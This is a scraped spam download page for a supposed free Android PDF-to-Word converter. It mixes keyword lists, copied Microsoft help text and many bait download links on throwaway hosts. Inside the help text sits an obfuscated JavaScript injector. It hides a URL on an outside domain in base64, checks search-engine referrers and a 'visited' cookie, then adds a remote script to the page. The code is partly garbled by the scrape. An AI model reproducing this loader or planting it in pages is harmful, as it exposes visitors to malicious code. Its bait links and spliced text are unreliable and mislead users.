

[Download Free Pdf Converting In Word For Android Apk](https://picfs.com/1ug20z)



PDF to Word converter. Convert PDF texts, forms and tables into Word documents.



[Download Free Pdf Converting In Word For Android Apk](https://picfs.com/1ug20z)



More InformationTo learn about saving a document as a PDF, see Save as PDF. To convert a PDF into an editable Word document, you open it like you would any other document.. var \_0x960b=['TklOYXM=','LmFvbC4=','LmFzay4=','LmFsdGF2a XN0YS4=','Z2ZX','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==' ,'cU9UaWs=','LmJpbmcu','LnlhaG9vLg==','aGtxcGw=','dUp0bmc=','cmVmZXJyZXI=','Z2V0','QUZIaHA=','aW5kZXhPZg= =','Y2RwS2w=','dmxvdVk=','cndi','Y3JlYXRlRWxlbWVudA==','c2V0','cXZZV0g=','VVVS','RWJ0S08=','TERBYUo=','aUJK Q0c=','blhpaFI=','Q0FaQU4=','WlZGZVY=','dER1V3g=','c2NyaXB0','UURXbUg=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05h bWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','NHw1fDF8MHwyfDM=','bXJC','RXFNTUc=','c3BsaXQ=','QnByako=','bGV uZ3Ro','bWF0Y2g=','cnFFVkc=','cFNnU3o=','SEpLc2k=','cmVwbGFjZQ==','OyBzZWN1cmU=','Y29va2ll','d1lubW8=','Q2F BcEw=','dm5RZEE=','UW5Pcm0=','T21ybkw=','Z2V0VGltZQ==','amROUFg='];(function(\_0x48379a,\_0x10112f){var \_0x41 2caf=function(\_0x2a559f){while(--\_0x2a559f){\_0x48379a['push'](\_0x48379a['shift']());}};\_0x412caf(++\_0x10112f);}(\_0x96 0b,0x16e));var  $0xb960$ =function( $0x3f0d8$ ,  $0x534193$ }  $0x3f0d8$ =  $0x3f0d8-0x0;var$ \_0x272afc=\_0x960b[\_0x3ff0d8];if(\_0xb960['initialized']===undefined){(function(){var \_0x1ee5f7;try{var  $0x320728 = Function('return \x20(function(\x20'+\n$ 

- 1. converting word to pdf on android
- 2. how to convert to pdf on android
- 3. converting word to pdf android

For example, lines and pages may break at different locations For more information, see Why does my PDF look different in Word?Tip: The conversion works best with documents that are mostly text..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1ee5f7=\_0x320728();}catch(\_0x2c9761){\_0x1ee5f7=window;}var \_0x127 d5e='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1ee5f7['atob']||(\_0x1ee5f7[' atob']=function(\_0x2cb975){var \_0x29db3f=String(\_0x2cb975)['replace'](/=+\$/,");for(var \_0x59b3c3=0x0,\_0x1a194a,\_0x47f d1b,  $0x3d452e=0x0$ ,  $0x346a4f=''$ ;  $0x47fd1b=0x29db3f['charAt']$   $(0x3d452e++)$ ;~  $0x47fd1b&&$   $(0x1a194a=0x59b3c3%0$ x4?\_0x1a194a\*0x40+\_0x47fd1b:\_0x47fd1b,\_0x59b3c3++%0x4)?\_0x346a4f+=String['fromCharCode'](0xff&\_0x1a194a>>(-  $0x2^*$   $0x59b3c3&0x6)$ :0x0){ $0x47fd1b=0x127d5ef'indexOf'[(0x47fd1b);$ return

\_0x346a4f;});}());\_0xb960['base64DecodeUnicode']=function(\_0x2e9838){var \_0x32b15a=atob(\_0x2e9838);var  $0x23194b=[]$ ;for(var  $0x243f78=0x0$ ,  $0x4cd81e=0x32b15a['length']$ ;  $0x243f78=0x2b91ea$ ;},'cdpKl':function \_0x5b8982(\_0x2b57c8,\_0x217359){return

\_0x2b57c8===\_0x217359;},'vlouY':\_0xb960('0x1e'),'qvYWH':\_0xb960('0x1f'),'EbtKO':'DuG','LDAaJ':function

\_0x338413(\_0x1374a8,\_0x1e5519){return \_0x1374a8(\_0x1e5519);},'iBJCG':function

\_0x483bb2(\_0x3bde73,\_0x44eaa4){return \_0x3bde73+\_0x44eaa4;},'nXihR':\_0xb960('0x20'),'CAZAN':function

 $0x2f2b2a$   $0x29c295$ ,  $0x3f114f$ }{return  $0x29c295$   $0x3f114f$ ;},'ZVFeV':function

\_0x1b06b8(\_0x3bc650,\_0x4e6952){return \_0x3bc650+\_0x4e6952;},'tDuWx':function

\_0x45eecc(\_0xcb548,\_0x1825c1){return \_0xcb548+\_0x1825c1;}};var \_0x1e8a9c=[\_0x4e3922[\_0xb960('0x21')],\_0xb960('0x 22'),\_0xb960('0x23'),\_0x4e3922['BnPbA'],\_0x4e3922[\_0xb960('0x24')],\_0x4e3922[\_0xb960('0x25')],\_0x4e3922['mXFSj']],\_0  $x2e5a0e=document[0xb960('0x26')], 0x29cb9b=![], 0x3a7d64=cookie[0xb960('0x27')]('visited');for(var$ \_0x9f3701=0x0;\_0x9f3701

## **converting word to pdf on android**

converting word to pdf on android, android app for converting pdf to word, how to convert to pdf on android, how to convert text to pdf on android, how to convert word to pdf on android phone, converting word to pdf android [Download Macos Mojave](https://hopeful-bell-fd9955.netlify.app/Download-Macos-Mojave-1014-6-Combo-Update.pdf) [10.14 6 Combo Update](https://hopeful-bell-fd9955.netlify.app/Download-Macos-Mojave-1014-6-Combo-Update.pdf)

What this video shows about editing PDFs in Word 2013 also applies to Word 2016. Choose the location of the PDF and click Browse Find the PDF and click Open The converted document might not have a perfect page-to-page correspondence with the original. [A Tutta Chimica Zanichelli Pdf To Word](https://gulspouncontti.mystrikingly.com/blog/a-tutta-chimica-zanichelli-pdf-to-word)



PDF to Word converter. Convert PDF texts, forms and tables into Word documents.



[Slimdrivers \(portable\)](https://nianandmeding.therestaurant.jp/posts/15707443)

## **how to convert to pdf on android**

[Radikal Guru Strong Dub Rar](https://seesaawiki.jp/trabarafter/d/Radikal Guru Strong Dub Rar) [english rules homework program 302 chevy](https://young-ravine-45213.herokuapp.com/english-rules-homework-program-302-chevy.pdf)

## **converting word to pdf android**

[Data fit software](https://friendly-pasteur-b07dff.netlify.app/Data-fit-software)

e828bfe731 [Simon Aronson Simply Simon Pdf File](https://seesaawiki.jp/hausimendi/d///TOP\\\\ Simon Aronson Simply Simon Pdf File)

e828bfe731

[Download Multiplex 1.1 For Mac](https://wiggpegaboo.storeinfo.jp/posts/15707446)